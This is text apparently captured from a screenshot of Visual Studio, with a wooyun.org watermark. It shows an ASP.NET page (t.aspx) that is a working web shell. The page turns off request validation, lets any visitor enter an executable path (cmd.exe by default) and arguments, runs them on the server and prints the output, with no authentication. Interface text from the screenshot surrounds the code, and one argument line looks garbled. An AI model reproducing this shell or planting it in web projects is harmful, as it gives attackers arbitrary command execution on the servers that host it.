 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) TSVN 工具(T) 测试(S) 体系结构(C) SQL PROMPT 分析(N) 窗口(W) 帮助(H)
Google Chrome Debug DOCTYPE: XHTML
t.aspx
1 <%@ Page Language="C#" Debug="true" Trace="false" ValidateRequest="false" %>
2
3 <%@ Import Namespace="System.IO" %>
4 <%@ Import Namespace="System.Diagnostics" %>
5
6 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
7
8 <script runat="server">
9 protected void Bin_RunButton_Click(object sender, EventArgs e)
10 {
11 try
12 {
13 Process Cmdpro = new Process();
14 Cmdpro.StartInfo.FileName = Bin_CmdPathTextBox.Text;
15 Cmdpro.StartInfo.Arguments =@"/'C:\Windows\Microsoft.NET\Framework\v3.5\vbc.exe' "+ Bin_CmdShellTextBox.Text;
16 Cmdpro.StartInfo.UseShellExecute = false;
17 Cmdpro.StartInfo.RedirectStandardInput = true;
18 Cmdpro.StartInfo.RedirectStandardOutput = true;
19 Cmdpro.StartInfo.RedirectStandardError = true;
20 Cmdpro.Start();
21 string cmdstr = Cmdpro.StandardOutput.ReadToEnd();
22 cmdstr = cmdstr.Replace("<", "&lt;");
23 cmdstr = cmdstr.Replace(">", "&gt;");
24 Bin_CmdLabel.Text = "<hr><div id=\"cmd\"><pre>" + cmdstr + "</pre></div>";
25 }
26 catch (Exception Error)
27 {
28 Response.Write(Error.Message);
29 }
30 }
31 </script>
32
33
34 <html xmlns="http://www.w3.org/1999/xhtml">
35 <head runat="server">
36 <title></title>
37 </head>
38 <body>
39 <form id="form1" runat="server">
40 <asp:Panel ID="Bin_CmdPanel" runat="server" Height="50px" Width="763px">
41 <hr />
42 CmdPath : &nbsp;<asp:TextBox ID="Bin_CmdPathTextBox" runat="server" Width="395px">C:\Windows\System32\Cmd.exe</asp:TextBox><br />
43 Argument :
44 <asp:TextBox ID="Bin_CmdShellTextBox" runat="server" Width="395px">/c Set</asp:TextBox><br />
45 <asp:Button ID="Bin_RunButton" runat="server" OnClick="Bin_RunButton_Click" Text="Run" />
46 <div style="text-align: left">
47 <asp:Label ID="Bin_CmdLabel" runat="server" EnableViewState="False"></asp:Label>
48 </div>
49 <hr />
50 </asp:Panel>
51 </form>
52 </body>
100 %
设计 拆分 源 <script>
www.wooyun.org